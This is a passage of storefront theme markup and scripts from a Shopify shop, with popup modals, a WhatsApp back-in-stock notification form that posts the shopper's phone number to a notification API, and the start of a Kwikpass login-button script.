  <path d="M13.849 4.22c-.684-1.626-3.014-1.626-3.698 0L8.397 8.387l-4.552.361c-1.775.14-2.495 2.331-1.142 3.477l3.468 2.937-1.06 4.392c-.413 1.713 1.472 3.067 2.992 2.149L12 19.35l3.897 2.354c1.52.918 3.405-.436 2.992-2.15l-1.06-4.39 3.468-2.938c1.353-1.146.633-3.336-1.142-3.477l-4.552-.36-1.754-4.17Z"></path>
</svg></span><span class="text">Get 4 at 888</span></a>
                    </li><li class="list-item" style="--font-size: 12px; --font-weight: 500; --icon-size: 20px">
                        <a  href="/collections/shop-our-best-sellers" ><span class="icon"><svg class="w-6 h-6 text-gray-800 dark:text-white" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewbox="0 0 24 24">
  <path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M18.5 4h-13m13 16h-13M8 20v-3.333a2 2 0 0 1 .4-1.2L10 12.6a1 1 0 0 0 0-1.2L8.4 8.533a2 2 0 0 1-.4-1.2V4h8v3.333a2 2 0 0 1-.4 1.2L13.957 11.4a1 1 0 0 0 0 1.2l1.643 2.867a2 2 0 0 1 .4 1.2V20H8Z"></path>
</svg></span><span class="text">Best Sellers</span></a>
                    </li></ul>
    </div>
</div>
<style>.halo-sticky-toolbar-mobile {background: #ffffff;border: 1px solid #ffffff}
    .halo-sticky-toolbar-mobile span {color: #232323}
    .halo-sticky-toolbar-mobile span.icon svg {fill: #232323}
</style>
<script>
    const buttons = document.querySelectorAll('[data-bar-content]');
    if (buttons.length) {
        buttons.forEach((button) => {
            button.addEventListener('click', (event) => {
                event.preventDefault();
                if (event.target.nextSibling.classList.contains('show')) {
                    event.target.nextSibling.classList.remove('show');
                    document.querySelector('body').classList.remove('show-sidebar-content');
                } else {
                    event.target.nextSibling.classList.add('show');
                    document.querySelector('body').classList.add('show-sidebar-content');
                }
            })
        });
        document.querySelectorAll('[data-close-content-sidebar]').forEach((button) => {
            button.addEventListener('click', (event) => {
                event.target.closest('.bottom-bar--content').classList.remove('show');
            });
        })
    }
    $('body').addClass('sticky-toolbar-mobile');
</script></section>

            <ul hidden><li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li></ul>
            
            <script src="//true-elements.com/cdn/shop/t/37/assets/slider.js?v=30911092055039047081742021767" defer="defer"></script>
<script src="//true-elements.com/cdn/shop/t/37/assets/theme.js?v=154853754518616421771744269768" defer="defer"></script><script src="//true-elements.com/cdn/shop/t/37/assets/free-shipping-message.js?v=85212437051899534731742021766" defer="defer"></script>

        </div>
        <div class="halo-popup newsletter-success-modal customPopup-small" data-newsletter-success-modal id="newsletter-success-modal">
    <div class="halo-popup-wrapper">
        <button type="button" class="close close-modal" aria-label="Translation missing: en.cart.ajax_cart.close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></button>
        <div class="halo-modal-body success">
            <p class="form-message form-message--success" tabindex="-1" data-form-status><svg role="img" viewBox="0 0 512 512" class="icon icon-check" id="icon-check"><path d="M435.848 83.466L172.804 346.51l-96.652-96.652c-4.686-4.686-12.284-4.686-16.971 0l-28.284 28.284c-4.686 4.686-4.686 12.284 0 16.971l133.421 133.421c4.686 4.686 12.284 4.686 16.971 0l299.813-299.813c4.686-4.686 4.686-12.284 0-16.971l-28.284-28.284c-4.686-4.686-12.284-4.686-16.97 0z" class=""></path></svg> <span> Thanks for subscribing!</span></p>
        </div>
        <div class="halo-modal-body error">
            <p class="form-message form-message--error" tabindex="-1" data-form-status><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13"><circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/><circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/><path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/><path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7"></svg>
 <span>This email has been registered!</span></p>
        </div>
    </div>
</div>

<div class="halo-lookbook-popup style-1" data-lookbook-popup>
    <div class="halo-popup-wrapper style-1">
        <div class="halo-popup-content lookbook-content custom-scrollbar"></div>
    </div>    
</div>

<lookbook-mobile-popup class="halo-lookbook-popup-mobile" data-lookbook-popup-mobile>
    <div class="halo-popup-wrapper-mobile" data-lookbook-popup-mobile-wrapper>
        <h2 class="mobile-popup-header">
            <span>Shop the look</span>
            <button type="button" data-close-lookbook-modal class="close close-modal" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></button>
        </h2>
        <div class='items-scroll scroll-snap-mobile disable-srollbar'>
            <div class="halo-popup-container-mobile" data-lookbook-mobile-images-container></div>
        </div>
    </div>    
</lookbook-mobile-popup>

<div class="halo-popup halo-video-popup halo-popup-topDown" data-popup-video id="halo-video-popup">
    <div class="halo-popup-wrapper">
        <div class="halo-popup-header">
            <button type="button" class="halo-popup-close clearfix" data-close-video-popup aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg>Close</button>
        </div>
        <div class="halo-popup-content"></div>
    </div>    
</div>

<link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/halo-product-list-view-popup.css?v=48566045588843788521742021767" media="print" onload="this.media='all'">
<noscript><link href="//true-elements.com/cdn/shop/t/37/assets/halo-product-list-view-popup.css?v=48566045588843788521742021767" rel="stylesheet" type="text/css" media="all" /></noscript>
<div class="halo-product-list-view-popup product-list" id="list-view-popup" data-product-list-view>
    <h2 class="mobile-popup-header"><span>Choose Options</span><button type="button" data-close-product-list-modal class="close close-modal" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></button></h2>
    <div class='halo-popup-content product-options-wrapper card-swatch card-action' data-product-options-wrapper data-quickshop></div>
</div>
<script>
    const closeModalButton = document.querySelector('[data-close-product-list-modal]')
    closeModalButton.addEventListener('click', () => {
        document.body.classList.remove('quickshop-list-view-show')
    })
</script>

<div class="halo-popup" id="halo-product-custom-information">
    <div class="halo-popup-wrapper">
        <div class="halo-popup-header">
            <h5 class="halo-popup-title"></h5>
            <button type="button" class="halo-popup-close clearfix" data-close-custom-information aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg>
                Close
            </button>
        </div>
        <div class="halo-popup-content">
        </div>
    </div>    
</div><noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-quick-edit-cart.css?v=26103802578836788591742021766" rel="stylesheet" type="text/css" media="all" /></noscript>

<div class="halo-popup halo-edit-cart-popup customPopup-large" data-edit-cart-popup id="halo-edit-cart-popup" data-url-style-edit-cart="//true-elements.com/cdn/shop/t/37/assets/component-quick-edit-cart.css?v=26103802578836788591742021766" data-url-script-edit-cart="//true-elements.com/cdn/shop/t/37/assets/variants-edit-cart.js?v=63991945420524172641742021767">
    <div class="halo-popup-wrapper">
    	<div class="halo-popup-edit-header">
            <button type="button" class="halo-popup-close clearfix" data-close-edit-cart aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg> Close</button>
            <h5 class="halo-popup-title text-left">Edit Option</h5>
    	</div>
        <div class="halo-popup-content halo-popup-scroll custom-scrollbar"></div>
    </div>
</div><div class="halo-popup halo-notify-popup customPopup-small halo-popup-LeftRight" data-notify-popup id="halo-notify-popup">


<script>
function makeXhr(method, url, data,domain) {
   var xhttp = new XMLHttpRequest();
   xhttp.open(method, url, true);
   xhttp.setRequestHeader('Content-type', 'application/json');
   xhttp.setRequestHeader('x-shopify-shop-domain', domain);
   xhttp.onload = function () {
     var status = xhttp.status;
     var response = xhttp.response;
   };
   xhttp.send(data ? JSON.stringify(data) : null);
 }
 
function notifyOnWhatsApp(){
   let info = document.getElementById('notify__text');
   let productId = info.getAttribute('data-productId');
   let variantId = info.getAttribute('data-variantId');
   let proudctTitle = info.getAttribute('data-productTitle');
   let currentVariantId = document.getElementsByName("id")[0].value
   let nationalCode = document.getElementById('countryCode');
   let domain = window.location.hostname;
   if(info.value){
     const data ={
       'phone' : nationalCode.value.toString() +info.value,
       'variant_id':currentVariantId,
       'product_id':productId,
       'product_title' : proudctTitle,
       'variant_url' : window.location.href
     }
     alert('Thanks for subscribing the WhatsApp notification');
     makeXhr('POST','https://iy08ni8pq5.execute-api.ap-south-1.amazonaws.com/api/notify/api',data,domain);
   }else{
     alert('Please provide the phone number');
   }
  
}


</script>

<style>
#notify__master{
   border:2px solid gainsboro;
   padding: 18px;
  margin:15px;
}
#notify__content{
  text-align:center;
}
 
.notify__text_container {
   display: flex;
   align-items: center;
   margin: 10px 0;
   border: 1px solid #000;
   gap: 10px;
}
.notify__text_container #countryCode {
   border: none;
   height: 40px;
   font-size: 14px;
   background:none;
  width:120px;
}
.notify__text_container input{
border: none;
width:100%;
/* border-left:1px solid #000; */
height: 40px;
}
.notify__text_container input:focus-visible, .notify__text_container input:focus  {
  outline: none !important; 
}
input#notify__button {
   border: none;
   width: 100%;
   height: 40px;
   color: #000;
   cursor: pointer;
   text-transform: uppercase;
   font-size: 14px;
}

</style>



</div>
<link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-warning-popup.css?v=143029987110804031811742021766" media="print" onload="this.media='all'">
<noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-warning-popup.css?v=143029987110804031811742021766" rel="stylesheet" type="text/css" media="all" /></noscript>
<div class="halo-popup halo-warning-popup bottom-up" data-warning-popup id="halo-warning-popup">
    <button type="button" class="halo-popup-close clearfix" data-close-warning-popup aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></button>
    <span class="halo-warning-icon"><svg aria-hidden="true" focusable="false" role="presentation" viewBox="0 0 554.2 554.199" class="icon icon-warning"><g><path d="M538.5,386.199L356.5,70.8c-16.4-28.4-46.7-45.9-79.501-45.9c-32.8,0-63.1,17.5-79.5,45.9L12.3,391.6 c-16.4,28.4-16.4,63.4,0,91.8C28.7,511.8,59,529.3,91.8,529.3H462.2c0.101,0,0.2,0,0.2,0c50.7,0,91.8-41.101,91.8-91.8 C554.2,418.5,548.4,400.8,538.5,386.199z M316.3,416.899c0,21.7-16.7,38.3-39.2,38.3s-39.2-16.6-39.2-38.3V416 c0-21.601,16.7-38.301,39.2-38.301S316.3,394.3,316.3,416V416.899z M317.2,158.7L297.8,328.1c-1.3,12.2-9.4,19.8-20.7,19.8 s-19.4-7.7-20.7-19.8L237,158.6c-1.3-13.1,5.801-23,18-23H299.1C311.3,135.7,318.5,145.6,317.2,158.7z"/></g></svg></span>
    <div class="halo-popup-content custom-scrollbar halo-warning-content" data-halo-warning-content>this is just a warning</div>
</div>

<div class="background-overlay"><div class="background-cursor-wrapper">
                <div class="background-cursor-wrapper_outer">
                    <div class="background-cursor-wrapper_inner"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="20" height="20"><g class="nc-icon-wrapper" fill="#ffffff" transform="translate(0.5, 0.5)"><line fill="none" stroke-width="6" x1="46" y1="2" x2="2" y2="46"/> <line fill="none" stroke-width="6" x1="46" y1="46" x2="2" y2="2"/></g></svg></div>
                </div>
            </div></div>
        <!-- Kwikpass script to add kwikpass button in the header - [Starts] -->
<script>
  function getCustomerId() {
    
      return null
    
  }

  function getThemeId() {
    
      return 148422852846;
    
  }

  function updateCustomer() {
    token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
    const isLoginTagUpdate = sessionStorage.getItem('isLoginTagUpdate');
    const phoneNumber = getValueFromCookiesOrLocalStorage('notify_phone_number');
    const customerId = getCustomerId();
    if (token && isLoginTagUpdate !== 'true' && customerId !== null) {
      const event = new CustomEvent('customer-tag', {detail: {
          customerId
        }});
      window.dispatchEvent(event);
    }
    if (token && phoneNumber && customerId !== null) {
      let customerPhone = null;
      if (customerPhone !== null) {
        customerPhone = customerPhone.startsWith('+91')
          ? customerPhone.slice(3)
          : customerPhone.phone;
      }
      const needsToUpdatePhone = localStorage.getItem('needsToUpdatePhone');
      if (needsToUpdatePhone === 'true') {
          const event = new CustomEvent('update-customer');
          window.dispatchEvent(event);
          localStorage.removeItem('needsToUpdatePhone');
      }
    }
}
 
    const loader = `<svg
		class="loader"
		width="17"
		height="16"
		viewBox="0 0 17 16"
		fill="none"
		xmlns="http://www.w3.org/2000/svg"
	>
		<path
			d="M8.50004 1.33325V3.99992M8.50004 11.9999V14.6666M4.50004 7.99992H1.83337M15.1667 7.99992H12.5M13.219 12.7189L11.3334 10.8333M13.219 3.33321L11.3334 5.21883M3.78109 12.7189L5.66671 10.8333M3.78109 3.33321L5.66671 5.21883"
			stroke="currentColor"
			stroke-width="1.6"
			stroke-linecap="round"
			stroke-linejoin="round"
		/>
    </svg>`
   
   /*removing existing profile(person) icon - person icon is not present in this store*/
   const profileButtonElement = document.querySelector('sticky-header .header--cart')
  const profileMobileButtonElement = document.querySelector('sticky-header-mobile .header-mobile__item--cart')

 // defining css and add it to style tag in head
    function appendCss() {
    let css = `
          .loader {
          width: 18px;
          height: 18px;
        display: none;
    		animation: rotate 1.5s linear infinite;
    	}
      svg#svgkp {
          fill: none;
          width: 24px;
          height: 24px;
      }
    
    	@keyframes rotate {
    		100% {
    			transform: rotate(360deg);
    		}
    	}
        #icon-close-kwikpass{
            display: none;
            border-radius: 8px;
            border: 1px solid;
            margin: 0;
            padding: 2px;
        }
        
        .kp-disabled-text-color{
          cursor: not-allowed;
        }

        #icon-close-kwikpass-mobile{
            display: none;
            border-radius: 8px;
            border: 1px solid;
            margin: 0;
            padding: 2px;
            justify-content: center;
            align-items: center;
        }
    
        #logout-button-desktop, #logout-button-mobile{
            cursor: pointer;
            display: flex;
            justify-content: center;
            align-items: center;
            gap: 8px;
            font-size: 14px;
            color: #344054;
            font-style: normal;
            font-weight: 600;
            line-height: 20px;
            width: 100%;
            border-radius: 8px;
            padding: 8px 14px;;
            border: 1px solid var(--gray-300, #d0d5dd);
            background: var(--base-white, #fff);
            box-shadow: 0px 1px 2px 0px rgba(16, 24, 40, 0.05);
        }
        #loggedin-icons, #loggedin-icons-mobile{
          align-self: center;
          display: none;
        }
        #kwikpass-drawer-desktop, #kwikpass-drawer-mobile {
            padding: 16px;
            display: none;
            left: 0;
            right: 0;
            transform: translateX(-60%);
            width: 18rem;
            position: absolute;
            top: 150%;
            box-shadow: 0px 0px 32px 0px rgba(16, 24, 40, 0.32);
            border-bottom-left-radius: 8px;
            border-bottom-right-radius: 8px;
            z-index: 999;

        }
        svg.kpcross {
        width: 18px;
        height: 18px;
        fill: none;
        }

        #kwikpass-drawer-desktop > ul , #kwikpass-drawer-mobile > ul {
            margin: 0px 0px 10px 0px;
            padding: 0;
            width: 100%;
        }
         #kwikpass-drawer-desktop >ul >a , #kwikpass-drawer-mobile > ul > a {
            cursor: pointer;
            width: 100%;
            display: flex;
            justify-content: space-between;
            align-items: baseline;
            padding: 0;
            color: inherit;
        }

         
        #kwikpass-drawer-desktop >ul >a:hover , #kwikpass-drawer-mobile > ul > a:hover , #kwikpass-drawer-desktop >ul >a:focus , #kwikpass-drawer-mobile > ul > a:focus {
          text-decoration: none;
        }

       #kwikpass-drawer-desktop >ul >a:focus , #kwikpass-drawer-mobile > ul > a:focus,  #kwikpass-drawer-desktop >ul >a:active , #kwikpass-drawer-mobile > ul > a:active {
          text-decoration: none;
        }

        #kwikpass-drawer-desktop >ul >a:focus .loader , #kwikpass-drawer-mobile > ul > a:focus .loader {
          display: block;
        }

        #kwikpass-drawer-desktop >ul >a:not(:focus) .loader , #kwikpass-drawer-mobile > ul > a:not(:focus) .loader {
          display: none;
        }
                    
        #kwikpass-drawer-desktop > ul > a > p , #kwikpass-drawer-mobile > ul > a > p {
            font-size: 14px;
            font-style: normal;
            font-weight: 500;
            line-height: 142.857%;
            display: inline-flex;
            gap: 8px;
            align-items: center;
            margin: 10px 0 10px 0;
            color: inherit;
        }
        
        
        .header--icon, .header--icon--mobile{
            cursor: pointer;
            position: relative;
            display: inline-flex;
            color: #fff!important;
            align-items: center;

        }

        .header--icon--mobile{
           align-items: center;
          }

      @media screen and (min-width: 1024px) {
            svg#svgkp {
                fill: none;
                width: 24px;
                height: 27px;
            }         
            
            #kwikpass-drawer-desktop{
            display: none;
            width: 22rem;
            top: 100%;
            max-width: 28rem;
            
        }

         #kwikpass-drawer-mobile{
            display: none;
        }        
      }

        }
        `;

    var style = document.createElement('style');
    style.innerHTML = css;
    document.getElementsByTagName('head')[0].appendChild(style);
  }

   // function call to append css to style tag
   appendCss()
   
   // Get the header's background color 
    const headerBackgroundColor =findBackgroundColor(document.querySelector(".header-mobile"))
    const headerbgColor = extractRGBValues(headerBackgroundColor);
   // existing user icon to show in the header
    // TODO : fetch user icon form backend
    const userIcon = `<svg
         id="svgkp"
          width="21"
          height="21"
          viewBox="0 0 22 24"
          fill="none"
          xmlns="http://www.w3.org/2000/svg"
      >
          <path
          d="M1 21V19.5C1 17.29 2.79 15.5 5 15.5H13C15.21 15.5 17 17.29 17 19.5V21"
          stroke="currentColor"
          stroke-linecap="round"
          stroke-linejoin="round"
          />
          <path
          d="M8.84998 11.9199C11.3353 11.9199 13.35 9.9052 13.35 7.41992C13.35 4.93464 11.3353 2.91992 8.84998 2.91992C6.36469 2.91992 4.34998 4.93464 4.34998 7.41992C4.34998 9.9052 6.36469 11.9199 8.84998 11.9199Z"
          stroke="currentColor"
          stroke-linecap="round"
          stroke-linejoin="round"
          />
          <path
          d="M19.8855 11.8047C20.5863 11.0339 20.0394 9.7975 18.9976 9.7975H16.0286L17.889 2.791C18.2115 1.57631 16.6867 0.745902 15.8413 1.67584L16.4209 2.20279L15.8413 1.67584L6.27813 12.1953C5.57736 12.9661 6.12429 14.2025 7.16606 14.2025H10.135L8.27467 21.209C7.95214 22.4237 9.47701 23.2541 10.3224 22.3242L9.75271 21.8063L10.3224 22.3242L19.8855 11.8047Z"
          fill="url(#paint0_linear_1777_502)"
          />
          <path
          d="M19.8855 11.8047C20.5863 11.0339 20.0394 9.7975 18.9976 9.7975H16.0286L17.889 2.791C18.2115 1.57631 16.6867 0.745902 15.8413 1.67584L16.4209 2.20279L15.8413 1.67584L6.27813 12.1953C5.57736 12.9661 6.12429 14.2025 7.16606 14.2025H10.135L8.27467 21.209C7.95214 22.4237 9.47701 23.2541 10.3224 22.3242L9.75271 21.8063L10.3224 22.3242L19.8855 11.8047Z"
          fill="#FEA200"
          />
          <path
          d="M19.8855 11.8047C20.5863 11.0339 20.0394 9.7975 18.9976 9.7975H16.0286L17.889 2.791C18.2115 1.57631 16.6867 0.745902 15.8413 1.67584L16.4209 2.20279L15.8413 1.67584L6.27813 12.1953C5.57736 12.9661 6.12429 14.2025 7.16606 14.2025H10.135L8.27467 21.209C7.95214 22.4237 9.47701 23.2541 10.3224 22.3242L9.75271 21.8063L10.3224 22.3242L19.8855 11.8047Z"
          stroke=${headerbgColor}
          stroke-width="1.6"
          />
          <defs>
          <linearGradient
              id="paint0_linear_1777_502"
              x1="13.0818"
              y1="7.59083"
              x2="13.0818"
              y2="18.6367"
              gradientUnits="userSpaceOnUse"
          >
              <stop stop-color="#FFD100" />
              <stop offset="1" stop-color="#FEA200" />
          </linearGradient>
          </defs>
      </svg>`;

   // kwikpass icon for desktop - if user is not logged in
     const KwikpassNotLoggedIcon = `<div id="kp-login-button-header" style="cursor: pointer;display: flex" onclick="handleKpAndShopifyLogin(window.location.pathname)">${userIcon}</div>`

    
  
   // kwikpass icon for mobile - if user is not logged in 
   const KwikpassNotLoggedIconMobile = `<div id="kp-login-button-header-mobile" style="cursor: pointer; display: flex" onclick="handleKpAndShopifyLogin(window.location.pathname)">${userIcon}</div>`

  
  
   // dropdown for desktop (opens on clicking kwikpass icon if user logged in)
const drawerhtmlDesktop = `<div id="kwikpass-drawer-desktop"  >
        <ul>
            <a href="/account" style=" display: flex">
                <p>
                    <svg
                    class="kpcross"
                        width="20"
                        height="20"
                        viewBox="0 0 20 20"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg"
                    >
                        <path
                        d="M4.6 2.20033L3.3 3.93366C3.04251 4.27697 2.91377 4.44863 2.91676 4.59232C2.91936 4.71736 2.97799 4.83462 3.07646 4.91172C3.18962 5.00032 3.40419 5.00032 3.83333 5.00032H16.1667C16.5958 5.00032 16.8104 5.00032 16.9235 4.91172C17.022 4.83462 17.0806 4.71736 17.0832 4.59232C17.0862 4.44863 16.9575 4.27697 16.7 3.93366L15.4 2.20033M4.6 2.20033C4.74667 2.00477 4.82 1.90699 4.91294 1.83647C4.99525 1.77401 5.08846 1.72741 5.18782 1.69903C5.3 1.66699 5.42222 1.66699 5.66667 1.66699H14.3333C14.5778 1.66699 14.7 1.66699 14.8122 1.69903C14.9115 1.72741 15.0047 1.77401 15.0871 1.83647C15.18 1.90699 15.2533 2.00477 15.4 2.20033M4.6 2.20033L3.03333 4.28921C2.83545 4.55306 2.73651 4.68498 2.66625 4.83026C2.6039 4.95917 2.55843 5.09559 2.53096 5.23612C2.5 5.3945 2.5 5.55941 2.5 5.88921L2.5 15.667C2.5 16.6004 2.5 17.0671 2.68166 17.4236C2.84144 17.7372 3.09641 17.9922 3.41002 18.152C3.76654 18.3337 4.23325 18.3337 5.16667 18.3337L14.8333 18.3337C15.7668 18.3337 16.2335 18.3337 16.59 18.152C16.9036 17.9922 17.1586 17.7372 17.3183 17.4236C17.5 17.0671 17.5 16.6004 17.5 15.667V5.88921C17.5 5.55941 17.5 5.3945 17.469 5.23613C17.4416 5.09559 17.3961 4.95918 17.3338 4.83026C17.2635 4.68498 17.1646 4.55306 16.9667 4.28921L15.4 2.20033M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366"
                        stroke="currentColor"
                        stroke-width="1.66667"
                        stroke-linecap="round"
                        stroke-linejoin="round"
                        />
                    </svg>

                    Order History
                </p>

                ${loader}
            </a>
        </ul>
        <button id="logout-button-desktop">
            Logout
            <svg
            class="kpcross"
                width="20"
                height="20"
                viewBox="0 0 20 20"
                fill="none"
                xmlns="http://www.w3.org/2000/svg"
            >
                <path
                d="M15 6.66667L18.3334 10M18.3334 10L15 13.3333M18.3334 10H7.50002M12.5 3.50337C11.4377 2.86523 10.2044 2.5 8.88891 2.5C4.90019 2.5 1.66669 5.85786 1.66669 10C1.66669 14.1421 4.90019 17.5 8.88891 17.5C10.2044 17.5 11.4377 17.1348 12.5 16.4966"
                stroke="currentColor"
                stroke-width="1.66667"
                stroke-linecap="round"
                stroke-linejoin="round"
                />
            </svg>
        </button>
        </div>`;

    // dropdown for desktop (opens on clicking kwikpass icon if user logged in)
  const drawerhtmlMobile = `<div id="kwikpass-drawer-mobile" >
        <ul>
            <a href="/account" style="display: flex">
                <p>
                    <svg
                    class="kpcross"
                        width="20"
                        height="20"
                        viewBox="0 0 20 20"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg"
                    >
                        <path
                        d="M4.6 2.20033L3.3 3.93366C3.04251 4.27697 2.91377 4.44863 2.91676 4.59232C2.91936 4.71736 2.97799 4.83462 3.07646 4.91172C3.18962 5.00032 3.40419 5.00032 3.83333 5.00032H16.1667C16.5958 5.00032 16.8104 5.00032 16.9235 4.91172C17.022 4.83462 17.0806 4.71736 17.0832 4.59232C17.0862 4.44863 16.9575 4.27697 16.7 3.93366L15.4 2.20033M4.6 2.20033C4.74667 2.00477 4.82 1.90699 4.91294 1.83647C4.99525 1.77401 5.08846 1.72741 5.18782 1.69903C5.3 1.66699 5.42222 1.66699 5.66667 1.66699H14.3333C14.5778 1.66699 14.7 1.66699 14.8122 1.69903C14.9115 1.72741 15.0047 1.77401 15.0871 1.83647C15.18 1.90699 15.2533 2.00477 15.4 2.20033M4.6 2.20033L3.03333 4.28921C2.83545 4.55306 2.73651 4.68498 2.66625 4.83026C2.6039 4.95917 2.55843 5.09559 2.53096 5.23612C2.5 5.3945 2.5 5.55941 2.5 5.88921L2.5 15.667C2.5 16.6004 2.5 17.0671 2.68166 17.4236C2.84144 17.7372 3.09641 17.9922 3.41002 18.152C3.76654 18.3337 4.23325 18.3337 5.16667 18.3337L14.8333 18.3337C15.7668 18.3337 16.2335 18.3337 16.59 18.152C16.9036 17.9922 17.1586 17.7372 17.3183 17.4236C17.5 17.0671 17.5 16.6004 17.5 15.667V5.88921C17.5 5.55941 17.5 5.3945 17.469 5.23613C17.4416 5.09559 17.3961 4.95918 17.3338 4.83026C17.2635 4.68498 17.1646 4.55306 16.9667 4.28921L15.4 2.20033M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366"
                        stroke="currentColor"
                        stroke-width="1.66667"
                        stroke-linecap="round"
                        stroke-linejoin="round"
                        />
                    </svg>

                    Order History
                </p>

